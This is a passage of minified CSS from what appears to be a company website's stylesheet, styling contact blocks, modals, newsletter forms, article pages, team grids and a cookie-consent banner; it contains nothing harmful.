1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));align-items:flex-start}.contact-office__btns:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__btns:last-child{margin-right:0}.contact-office__btns:nth-child(2n){margin-right:0;margin-left:auto}}.contact-office__address{min-font-size:15;max-font-size:18;font-size:1rem;line-height:1.4444444444;margin-bottom:.88888889rem}@media (min-width: 20em){.contact-office__address{font-size:calc(15px + (18 - 15) * (100vw - 320px) / (1440 - 320))}}.contact-office__details{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";display:flex;flex-wrap:wrap}.contact-office__dt{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";flex:0 0 33.33%}.contact-office__dd{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";flex:1 0 auto;margin:0}.contact-office__map{width:100%}.contact-office__map:before{content:"";padding-bottom:100%;display:block;height:0}@media (min-width: 46.25em){.contact-office__map{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.contact-office__map:nth-child(n){margin-right:1.77777778rem;margin-left:0}.contact-office__map:last-child{margin-right:0}.contact-office__map:nth-child(2n){margin-right:0;margin-left:auto}.contact-office__map:before{display:none}}.contact-office__map-btn{max-width:.66666667rem;margin-left:.44444445rem}@media (min-width: 61.25em){.contact-office__address{margin-bottom:0}}.case-study__item{border-top:6px solid #00a4e3;background-color:#f2f2f2;padding:1.33333334rem 1.77777778rem 1.77777778rem;margin-bottom:1.77777778rem}.case-study__item:last-child{margin-bottom:0}.case-study__item p:last-child{margin-bottom:0}.case-study__title{margin-bottom:.44444445rem}.c-list{border-top:1px solid rgba(199,206,215,.9)}.c-list__title{padding-top:.88888889rem;max-width:50rem}.list-heading{margin-bottom:.88888889rem}.list-subheading{border-top:1px solid rgba(199,206,215,.9);padding-top:.88888889rem;color:#024;margin-bottom:.88888889rem;margin-top:2.66666667rem}.img-block{position:relative}@media (min-width: 46.25em){.img-block{display:flex;flex-flow:row wrap;flex-wrap:nowrap}}.img-block .slide-pager__item{background-color:#007fb0}.img-block .slide-pager__item.is-active{background-color:#fff}.img-block .flickity-page-dots{right:1.77777778rem;left:auto}@media (min-width: 81.25em){.img-block .flickity-page-dots{right:2.66666667rem;z-index:2}}@media (min-width: 100em){.img-block .flickity-page-dots{right:3.55555556rem}}@media (min-width: 61.25em){.about .img-block{margin-top:3.55555556rem}}.img-block__col{width:100%}@media (min-width: 46.25em){.img-block__col{flex-grow:0;flex-shrink:0;flex-basis:58.275%;max-width:58.275%;width:58.275%}.img-block__col:nth-child(n){margin-right:0;margin-left:0}.img-block__col:last-child{margin-right:0}}.img-block__col .slide--quotes{background-color:#00a4e3}.img-block__col-btn{position:absolute;bottom:1.77777778rem;left:1.77777778rem}@media (min-width: 81.25em){.img-block__col-btn{left:2.66666667rem;bottom:2.66666667rem}}@media (min-width: 100em){.img-block__col-btn{left:3.55555556rem}}.img-block__col--1{position:relative}@media (min-width: 46.25em){.img-block__col--2{margin-top:3.55555556rem;flex-grow:0;flex-shrink:0;flex-basis:45.7875%;max-width:45.7875%;width:45.7875%;position:relative;left:-4.07925%}.img-block__col--2:nth-child(n){margin-right:0;margin-left:0}.img-block__col--2:last-child{margin-right:0}}.img-block__content{width:100%}@media (min-width: 46.25em){.img-block__content{height:100%}}.img-block__content--img{position:relative}.img-block__content--img:before{display:block;content:"";width:100%;padding-top:56.25%}.img-block__content--img>*{position:absolute;top:0;left:0;right:0;bottom:0}.img-block__content--img img{width:100%;height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:center center;object-position:center center}@media (min-width: 46.25em){.img-block__content--img img{-o-object-position:70% center;object-position:70% center;height:90%}}@media (min-width: 46.25em){.img-block__content--img{position:absolute;right:0}}.img-block__quote{min-font-size:21.6;max-font-size:45;font-size:1.44rem;line-height:1.0666666667;letter-spacing:-.025em;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";padding:1.77777778rem 1.77777778rem 5.33333334rem;background-color:#00a4e3;color:#fff;width:100%;position:relative;display:flex;flex-direction:column;justify-content:space-between;margin:0;opacity:0;transition:opacity .3s}@media (min-width: 20em){.img-block__quote{font-size:calc(21.6px + (45 - 21.6) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.img-block__quote{padding:1.77777778rem 1.77777778rem 7.11111112rem}}@media (min-width: 81.25em){.img-block__quote{padding:2.66666667rem 2.66666667rem 7.11111112rem}}@media (min-width: 100em){.img-block__quote{padding:3.55555556rem 3.55555556rem 7.11111112rem}}.slide__item.is-selected .img-block__quote{opacity:1;transition:opacity .4s .4s}.img-block__quote-mark{position:absolute;transform:translate(-120%)}.img-block__quote-mark--end{position:relative;display:inline-block;transform:none;margin-left:-.44444444rem}.img-block__quote-mark--german,html[lang=de] .img-block__quote-mark{display:none}html[lang=de] .img-block__quote-mark--german{display:inline-block}.img-block__footer{margin-top:1.77777778rem;letter-spacing:0;color:#024}@media (min-width: 61.25em){.img-block__wrapper--front{padding-top:7.11111112rem;display:flex;justify-content:flex-end}}.text-block__title{min-font-size:31.104;max-font-size:37.3248;font-size:2.0736rem;line-height:1.0716735254;color:#00a4e3;padding-bottom:1.33333334rem;border-bottom:1px solid rgba(199,206,215,.9)}@media (min-width: 20em){.text-block__title{font-size:calc(31.104px + (37.3248 - 31.104) * (100vw - 320px) / (1440 - 320))}}body.vanilla-modal .modal-hider{position:absolute;left:-99999em}.modal{display:none}.modal-whitepaper{padding:3.55555556rem;width:620px;max-width:100%}.vanilla-modal .modal{display:block;position:fixed;content:" ";top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.6);z-index:-1;opacity:0;transition:opacity .2s,z-index 0ms .2s;text-align:center;overflow:hidden;overflow-y:auto;white-space:nowrap;-webkit-overflow-scrolling:touch}.vanilla-modal .modal>*{display:inline-block;white-space:normal;vertical-align:middle;text-align:left}.vanilla-modal .modal:before{display:inline-block;overflow:hidden;width:0;height:100%;vertical-align:middle;content:" "}.vanilla-modal.modal-visible .modal{z-index:99;opacity:1;transition:opacity .2s}.modal-inner{position:relative;overflow:hidden;max-width:90%;max-height:90%;overflow-x:hidden;overflow-y:auto;background:#fff;z-index:-1;opacity:0;transform:scale(0);transition:opacity .2s,transform .2s,z-index 0ms .2s}.modal-visible .modal-inner{z-index:100;opacity:1;transform:scale(1);transition:opacity .2s,transform .2s}[data-modal-close]:not(.close-modal-link):not(.modal__close){position:absolute;z-index:2;right:0;top:0;width:25px;height:25px;line-height:25px;font-size:13px;cursor:pointer;text-align:center;background:#fff;box-shadow:-1px 1px 2px rgba(0,0,0,.2)}.modal{background-color:rgba(0,0,0,.2);padding:1.77777778rem}.modal__wrapper{max-width:55.55555556rem;margin:0 auto}.modal__content{background-color:#fff}.modal__slide-item{padding:.88888889rem;background-color:#fff}.modal__slide-heading{color:#024}.modal__slide-heading--submitted{text-align:center}.modal__toggle-group{display:flex;flex-flow:row wrap;text-align:center}.modal__toggle{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.modal__toggle:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__toggle:last-child{margin-right:0}.modal__toggle:nth-child(3n){margin-right:0;margin-left:auto}.modal__toggle-label{min-font-size:22;max-font-size:31;font-size:1.4666666667rem;line-height:1.0967741935;color:#024;background-color:#f2f2f2;padding:.88888889rem 1.77777778rem;display:block;width:100%;transition:background-color .2s cubic-bezier(.1,.61,.39,1.01)}@media (min-width: 20em){.modal__toggle-label{font-size:calc(22px + (31 - 22) * (100vw - 320px) / (1440 - 320))}}.modal__toggle-label:hover,.modal__toggle-label:focus{background-color:#d9d9d9}.modal__toggle-label .modal__label-content--alt{color:#00a4e3;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";transition:color .2s cubic-bezier(.1,.61,.39,1.01)}.modal__toggle-label .icon--tick{position:absolute;top:.88888889rem;left:.88888889rem;width:.77777778rem;height:.77777778rem;opacity:0;transition:opacity .3s cubic-bezier(.1,.61,.39,1.01);color:#fff}.modal__toggle-label .icon--tick:before{display:block;content:"";position:absolute;top:-3px;left:-3px;width:20px;height:20px;border-radius:.1em;background-color:#007fb0}.modal__toggle-input:checked+.modal__toggle-label{background-color:#00a4e3}.modal__toggle-input:checked+.modal__toggle-label .modal__label-content--alt{color:#fff}.modal__toggle-input:checked+.modal__toggle-label .icon--tick{opacity:1}.modal-content{position:relative;z-index:10}.modal__close{position:absolute;top:0;right:0;display:flex;padding:.88888889rem;background-color:#00a4e3;color:#fff;width:2.66666667rem;height:2.66666667rem;transition:background-color .3s cubic-bezier(.1,.61,.39,1.01);z-index:11}.modal__close:hover,.modal__close:focus{background-color:#007fb0}.modal__input{border:1px solid rgba(199,206,215,.9);border-radius:.25em;width:100%;margin-bottom:.88888889rem}.modal__input:focus{border-color:#ff0e58}.modal__label:not(.modal__label--checkbox){color:#00a4e3}.modal__label--checkbox{min-font-size:12;max-font-size:12.5;font-size:.8rem;line-height:1.28;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";text-transform:uppercase;display:flex;padding-bottom:.88888889rem;border-bottom:1px solid rgba(199,206,215,.9)}@media (min-width: 20em){.modal__label--checkbox{font-size:calc(12px + (12.5 - 12) * (100vw - 320px) / (1440 - 320))}}.modal__label--checkbox .icon--tick{margin-right:.88888889rem;width:.66666667rem;height:.66666667rem;color:#fff;transition:color .3s cubic-bezier(.1,.61,.39,1.01)}.modal__label--checkbox .icon--tick svg{opacity:0}.modal__label--checkbox .icon--tick:before{display:block;content:"";position:absolute;top:-3px;left:-3px;width:18px;height:18px;border-radius:.25em;background-color:#fff;border:1px solid #00a4e3}.modal__checkbox:checked+.modal__label--checkbox .icon--tick{background-color:#007fb0;color:#fff}.modal__checkbox:checked+.modal__label--checkbox .icon--tick svg{opacity:1}.modal__checkbox:checked+.modal__label--checkbox .icon--tick:before{background-color:#00a4e3}.modal__form-section{margin-bottom:1.77777778rem}.modal__form-group--2up>*{display:block;width:100%}.modal__form-group--select>*{height:100%}.modal__form-select__outer{overflow-x:hidden;border-radius:.25em;height:2.22222223rem;background-color:#f2f2f2;padding:.44444445rem 0;flex:1;margin-bottom:.88889rem}.modal__form-select{border:none;background-image:url(/dist/images/chevron-red.svg);background-repeat:no-repeat;background-size:20px;background-position:calc(100% - 30px) center;background-color:#f2f2f2;height:100%;width:calc(100% + 20px)}.modal__form-controllers{display:flex;justify-content:flex-end;padding:.88888889rem;position:absolute;bottom:1.77777778rem;right:1.77777778rem}.modal .slide__pager{left:.88888889rem;bottom:1.33333334rem;transform:translateZ(0);counter-reset:pager;list-style:none;display:inline-flex;position:relative;margin:1.77777778rem 0 0;padding:0}.modal .slide__pager-item{width:1.5rem;height:1.5rem;outline:2px solid #fff;background-color:#fff;text-align:center;position:relative;border-radius:50%;margin:0 20px;border:2px solid #00a4e3;color:#024}.modal .slide__pager-item:before{font-size:.83333334rem;line-height:1.7;counter-increment:pager;content:counter(pager)}.modal .slide__pager-item:first-child{margin-left:0}.modal .slide__pager-item:after{content:"";display:block;width:1.77777778rem;height:2px;background-color:rgba(199,206,215,.9);left:calc(100% + 4px);bottom:.62222223rem;position:absolute}.modal .slide__pager-item:last-child:after{display:none}.modal .is-current{border-color:#ff0e58;color:#024}.modal .is-current~.slide-pager__item{border-color:#00a4e3;color:inherit}.modal p a{color:#00a4e3;border-bottom:1px solid;transition:color .2s}.modal p a:hover{color:#f68722;opacity:1}.modal__newsletter-item{text-align:left;border-top:5px solid #00a4e3;margin-bottom:1.77777778rem}.modal__newsletter-heading{min-font-size:19;max-font-size:25;font-size:1.2666666667rem;line-height:1.92;font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024}@media (min-width: 20em){.modal__newsletter-heading{font-size:calc(19px + (25 - 19) * (100vw - 320px) / (1440 - 320))}}.modal__newsletter-group{display:flex;flex-flow:row wrap}.modal__newsletter-img{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.modal__newsletter-img:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-img:last-child{margin-right:0}.modal__newsletter-img:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-img img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2)}.modal__newsletter-desc{font-size:.83333334rem;line-height:1.3;flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.modal__newsletter-desc:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-desc:last-child{margin-right:0}.modal__newsletter-desc:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-desc .modal__label--checkbox{margin-bottom:.88888889rem}@media (min-width: 46.25em){.modal__slide-item{padding:2.66666667rem}.modal__toggle-label{position:relative;padding:1.77777778rem}.modal__toggle-label:before{display:block;content:"";width:100%;padding-top:100%}.modal__toggle-label>*{position:absolute;top:0;left:0;right:0;bottom:0}.modal__toggle-label-content{padding:1.77777778rem;display:flex;justify-content:center;align-items:center}.modal__form-group{display:flex;align-items:baseline;flex-wrap:wrap}.modal__label{flex:0 0 25%}.modal__input{flex:1 0 75%}}.modal__description{margin-top:1.33333rem}.modal__description p:last-child{margin-bottom:0}@media (min-width: 61.25em){.modal__slide-item--submitted{display:flex;justify-content:center;align-items:center}.modal__form-address{display:flex;flex-wrap:wrap}.modal__form-address>.modal__form-group{width:50%}.modal__form-address>.modal__form-group:nth-child(2n) .modal__label{padding-left:.88888889rem}.modal__form-address>.modal__form-group:nth-child(odd) .modal__label{padding-right:.88888889rem}.modal__form-group--fw .modal__label{flex:1 0 16.6666666667%;padding-right:.88888889rem}.modal__form-group--fw .modal__input{flex:0 1 83.3333333333%}.modal__form-group--2up{margin-bottom:.88888889rem}.modal__form-group--2up .modal__label{flex:0 0 33.3333333333%;padding-right:.88888889rem}.modal__form-group--2up .modal__input{flex:0 0 66.6666666667%;margin-bottom:0}.modal .slide__pager{left:2.66666667rem}.modal__newsletter-img{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.modal__newsletter-img:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-img:last-child{margin-right:0}.modal__newsletter-img:nth-child(2n){margin-right:0;margin-left:auto}.modal__newsletter-img img{box-shadow:.44444445rem .44444445rem 1.77777778rem rgba(0,0,0,.2)}.modal__newsletter-desc{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));max-width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3));width:calc(99.9% * 2/3 - (1.77777778rem - 1.77777778rem * 2/3))}.modal__newsletter-desc:nth-child(n){margin-right:1.77777778rem;margin-left:0}.modal__newsletter-desc:last-child{margin-right:0}.modal__newsletter-desc:nth-child(2n){margin-right:0;margin-left:auto}.modal .slide__pager{bottom:2.66666667rem}}.article__title{min-font-size:25;max-font-size:50;font-size:1.6666666667rem;line-height:1;margin-bottom:1.33333334rem}@media (min-width: 20em){.article__title{font-size:calc(25px + (50 - 25) * (100vw - 320px) / (1440 - 320))}}.article__sub-title{color:#00a4e3}.article__intro{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";margin-bottom:1.77777778rem;letter-spacing:-.02em;max-width:50rem}@media (min-width: 20em){.article__intro{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.article__intro.article__intro--full{max-width:100%}.article__date{margin-bottom:1.77777778rem;color:#00a4e3}.article__meta{display:flex;justify-content:space-between;align-items:center}.article__authors{margin-bottom:.88888889rem}@media (min-width: 31.25em){.article__authors{display:flex;align-items:center;flex-wrap:wrap}}.article__authors .c-author{flex:0 0 50%;margin-bottom:1.77777778rem;padding-right:.88888889rem}@media (min-width: 81.25em){.article__authors .c-author{flex:0 0 33.3333333333%}}.article__authors-heading{border-bottom:1px solid rgba(199,206,215,.9);color:#024;display:block;width:100%;padding-bottom:.44444445rem;margin-bottom:1.77777778rem}.article__body{max-width:50rem}.article__body>*:last-child{margin-bottom:0}@media (min-width: 46.25em) and (max-width: 61.24em){.article__side{-moz-column-count:2;column-count:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}.article__side__col{display:inline-block}.article__figure{margin:0 0 1.77777778rem}.article__figure-image{display:block;max-width:100%}.article__figure-caption{min-font-size:12.5;max-font-size:15;font-size:.8333333333rem;line-height:1.6;background:#f6f6f8;padding:.44444445rem .88888889rem}@media (min-width: 20em){.article__figure-caption{font-size:calc(12.5px + (15 - 12.5) * (100vw - 320px) / (1440 - 320))}}.article__list .list-heading{border-top:1px solid rgba(199,206,215,.9);padding-top:.88888889rem}.article__list .list-heading:first-of-type{border-top:none}@media (max-width: 46.24em){.clients .page-side{display:none}}.client-list{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";background:#f2f2f2;padding:2.66666667rem 0 4.44444445rem;position:relative;color:#00a4e3;transition:background-color .3s}@media (min-width: 46.25em){.client-list{display:flex;flex-flow:row wrap}}@media (min-width: 61.25em){.client-list:hover{background-color:#00a4e3}.client-list:hover .client-list__title{color:#fff}.client-list:hover .client-list__link{border-bottom:1px solid #fff}}.client-list__title{min-font-size:25.92;max-font-size:44.78976;font-size:1.728rem;line-height:1.0716735254;margin-bottom:1.77777778rem;padding:0 120px 0 0;transition:color .3s}@media (min-width: 20em){.client-list__title{font-size:calc(25.92px + (44.78976 - 25.92) * (100vw - 320px) / (1440 - 320))}}@media (min-width: 46.25em){.client-list__title{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));padding-right:0}.client-list__title:nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__title:last-child{margin-right:0}.client-list__title:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 31.25em){.client-list__list:not(.client-list__list--about){-moz-columns:2;columns:2;-moz-column-gap:1.77777778rem;column-gap:1.77777778rem}}@media (min-width: 46.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));max-width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4));width:calc(99.9% * 3/4 - (1.77777778rem - 1.77777778rem * 3/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 61.25em){.client-list__list:not(.client-list__list--about){flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));max-width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4));width:calc(99.9% * 2/4 - (1.77777778rem - 1.77777778rem * 2/4))}.client-list__list:not(.client-list__list--about):nth-child(n){margin-right:1.77777778rem;margin-left:0}.client-list__list:not(.client-list__list--about):last-child{margin-right:0}.client-list__list:not(.client-list__list--about):nth-child(4n){margin-right:0;margin-left:auto}}.client-list__item{display:inline-block;width:100%;overflow:hidden}.client-list__link{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;color:#024;padding:.22222223rem 0;display:block;border-bottom:1px solid #fff;transition:color .2s}@media (min-width: 20em){.client-list__link{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.client-list__link:hover{color:#fff;opacity:1}@media (min-width: 61.25em){.client-list__link{border-bottom:1px solid rgba(199,206,215,.9)}}.award-logos{margin-bottom:2.77777778rem}.award-logos .award-logos__logo{display:inline-block;width:33%}@media (min-width: 61.25em){.award-logos .award-logos__logo{width:16%}}.page-body .grey-block,.article__body .grey-block{padding:1.33333334rem}.page-body .grey-block__inner-title,.article__body .grey-block__inner-title{padding-top:0}.grey-block__inner-title{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif"}.grey-block{padding:.88888889rem;display:block;margin-bottom:2.66666667rem;background-color:#f7f7f9}@media (min-width: 46.25em){.grey-block{padding:1.44444445rem}}@media (min-width: 61.25em){.grey-block{padding:3.85185186rem}}.grey-block>*:last-child{margin-bottom:0}.grey-block__inner{max-width:50rem}.grey-block__inner>*:last-child{margin-bottom:0}.team-grid{display:flex;flex-flow:row wrap}.category-filters{list-style:none;padding:0;margin-bottom:.88888889rem;font-size:0}.category-filters__item{display:inline-block;margin-right:.88888889rem;margin-bottom:.88888889rem}@media (min-width: 46.25em){.category-filters__item{margin-right:1.77777778rem}}.category-filters__link{min-font-size:18;max-font-size:25.92;font-size:1.2rem;line-height:1.0802469136}@media (min-width: 20em){.category-filters__link{font-size:calc(18px + (25.92 - 18) * (100vw - 320px) / (1440 - 320))}}.category-filters__link--active{color:#f68722}.team-person{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.1111111111;display:block;position:relative;cursor:pointer;overflow:hidden;margin-bottom:1.77777778rem}@media (min-width: 20em){.team-person{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));max-width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2));width:calc(99.9% * 1/2 - (1.77777778rem - 1.77777778rem * 1/2))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(2n){margin-right:0;margin-left:auto}@media (min-width: 46.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));max-width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3));width:calc(99.9% * 1/3 - (1.77777778rem - 1.77777778rem * 1/3))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(3n){margin-right:0;margin-left:auto}}@media (min-width: 81.25em){.team-grid .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));max-width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4));width:calc(99.9% * 1/4 - (1.77777778rem - 1.77777778rem * 1/4))}.team-grid .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid .team-person:last-child{margin-right:0}.team-grid .team-person:nth-child(4n){margin-right:0;margin-left:auto}}@media (min-width: 100em){.team-grid--full .team-person{flex-grow:0;flex-shrink:0;flex-basis:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));max-width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5));width:calc(99.9% * 1/5 - (1.77777778rem - 1.77777778rem * 1/5))}.team-grid--full .team-person:nth-child(n){margin-right:1.77777778rem;margin-left:0}.team-grid--full .team-person:last-child{margin-right:0}.team-grid--full .team-person:nth-child(5n){margin-right:0;margin-left:auto}}.team-grid--sidebar{display:grid;grid-column-gap:1.77777778rem;grid-template-columns:1fr}@media (min-width: 81.25em){.team-grid--sidebar{grid-template-columns:1fr 1fr}}.team-person--full{width:100%;background:#f2f2f2;border-bottom:6px solid #00a4e3;margin-bottom:1.77777778rem}@media (min-width: 46.25em){.team-person--full:after{content:"";display:table;clear:both}}.team-person--full .team-person__desc{position:relative;padding:.88888889rem}@media (min-width: 46.25em){.team-person--full .team-person__desc{width:50%;float:left;margin-bottom:0;padding:1.77777778rem}}.team-person--full .team-person__img-container{margin-bottom:0}@media (min-width: 46.25em){.team-person--full .team-person__img-container{width:50%;float:left;margin-bottom:0}}.team-person--full .team-person__img{border-bottom:none}.team-person--full .team-person__role,.team-person--full .team-person__email{position:relative;width:100%;float:none;opacity:1}.team-person__name{position:relative}.team-person__img-container{position:relative;overflow:hidden;margin-bottom:.44444445rem}.team-person__img{display:block;border-bottom:6px solid #00a4e3;margin-bottom:.44444445rem;width:100%}.team-person__img-container .team-person__img{margin-bottom:0}.team-person__desc{font-family:rm_proregular,Helvetica Neue,Helvetica,Arial,"sans-serif";position:relative;z-index:5;transition:transform 0ms .2s}.team-person__desc:after{content:"";display:table;clear:both}@media (min-width: 61.25em){.team-person__desc{width:200%}.team-person:hover .team-person__desc{transform:translate3d(-50%,0,0);transition:transform 0ms .2s}}.team-person__role{color:#00a4e3;display:block;width:100%}@media (min-width: 61.25em){.team-person__role{width:50%;float:left;transition:opacity .2s .2s}.team-person:hover .team-person__role{opacity:0;transition:opacity .2s 0ms}.touchevents .team-person__role{width:100%}}.team-person__email{color:#ff0e58;width:100%;display:block;margin-bottom:.88888889rem}@media (min-width: 61.25em){.team-person__email{width:50%;opacity:0;float:left;transition:opacity .2s 0ms}.team-person:hover .team-person__email{opacity:1;transition:opacity .2s .2s}.touchevents .team-person__email{width:100%}}.team-person__team{color:#00a4e3;display:block}.team-person__social-list{margin-top:.88888889rem}.team-person__social-list .social-links__link{color:#00152a}.team-person__social-list .social-links__link:hover{color:#00a4e3}.team-person__link{font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";font-size:.72222223rem;background-color:#00a4e3;position:absolute;top:100%;color:#fff;padding:.44444445rem;text-align:right;display:block;width:100%;transform:translateZ(0);transition:transform .3s}.team-person:hover .team-person__link{transform:translate3d(0,-100%,0)}.team-person__body>*:first-child{min-font-size:18;max-font-size:21.6;font-size:1.2rem;line-height:1.2962962963;font-family:rm_probold,Helvetica Neue,Helvetica,Arial,"sans-serif";color:#024;letter-spacing:-.02em}@media (min-width: 20em){.team-person__body>*:first-child{font-size:calc(18px + (21.6 - 18) * (100vw - 320px) / (1440 - 320))}}.team-person__body>*:last-child{margin-bottom:0}.pagination-block{border-top:1px solid rgba(199,206,215,.9);margin-bottom:1.77777778rem;padding-top:1.33333334rem}.cc-window{opacity:1;transition:opacity 1s ease}.cc-window.cc-invisible{opacity:0}.cc-animate.cc-revoke{transition:transform 1s ease}.cc-animate.cc-revoke.cc-top{transform:translateY(-2em)}.cc-animate.cc-revoke.cc-bottom{transform:translateY(2em)}.cc-animate.cc-revoke.cc-active.cc-bottom,.cc-animate.cc-revoke.cc-active.cc-top,.cc-revoke:hover{transform:translateY(0)}.cc-grower{max-height:0;overflow:hidden;transition:max-height 1s}.cc-revoke,.cc-window{position:fixed;overflow:hidden;box-sizing:border-box;display:flex;flex-wrap:nowrap;z-index:9999}.cc-window.cc-static{position:static}.cc-window.cc-floating{padding:2em;max-width:24em;flex-direction:column}.cc-window.cc-banner{padding:1em 1.8em;width:100%;flex-direction:row}.cc-revoke{padding:.5em}.cc-header{font-size:18px;font-weight:700}.cc-btn,.cc-close,.cc-link,.cc-revoke{cursor:pointer}.cc-link{display:inline-block;padding:.2em}.cc-link:hover{opacity:1}.cc-link:active,.cc-link:visited{color:#000;color:initial}.cc-btn{display:block;padding:.4em .8em .2em;border-width:2px;border-style:solid;text-align:center;white-space:nowrap}.cc-banner .cc-btn:last-child{min-width:140px}.cc-highlight .cc-btn:first-child{background-color:transparent;border-color:transparent}.cc-highlight .cc-btn:first-child:focus,.cc-highlight .cc-btn:first-child:hover{background-color:transparent;text-decoration:underline}.cc-close{display:block;position:absolute;top:.5em;right:.5em;font-size:1.6em;opacity:.9;line-height:.75}.cc-close:focus,.cc-close:hover{opacity:1}.cc-revoke.cc-top{top:0;left:3em;border-bottom-left-radius:.5em;border-bottom-right-radius:.5em}.cc-revoke.cc-bottom{bottom:0;left:3em;border-top-left-radius:.5em;border-top-right-radius:.5em}.cc-revoke.cc-left{left:3em;right:auto;right:initial}.cc-revoke.cc-right{right:3em;left:auto;left:initial}.cc-top{top:1em}.cc-left{left:1em}.cc-right{right:1em}.cc-bottom{bottom:1em}.cc-floating>.cc-link{margin-bottom:1em}.cc-floating .cc-message{display:block;margin-bottom:1em}.cc-window.cc-floating .cc-compliance{flex:1}.cc-window.cc-banner{align-items:center}.cc-banner.cc-top{left:0;right:0;top:0}.cc-banner.cc-bottom{left:0;right:0;bottom:0}.cc-banner .cc-message{flex:1}.cc-compliance{display:flex;align-items:center;align-content:space-between}.cc-compliance>.cc-btn{flex:1}.cc-btn+.cc-btn{margin-left:.5em}@media 